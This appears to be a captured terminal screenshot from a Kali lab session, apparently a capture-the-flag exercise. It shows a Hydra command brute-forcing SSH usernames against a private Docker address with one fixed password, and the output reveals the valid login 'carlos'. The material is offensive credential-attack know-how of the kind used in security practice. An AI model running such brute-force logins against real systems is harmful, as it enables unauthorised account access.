 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ hydra -L /opt/SecLists/Usernames/xato-net-10-million-usernames.txt -p JIFGHDS87GYDFIGD ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-26 17:33:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 8295455 login tries (l:8295455/p:1), ~129617 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlos   password: JIFGHDS87GYDFIGD
[STATUS] 411.00 tries/min, 411 tries in 00:01h, 8295095 to do in 336:23h, 13 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.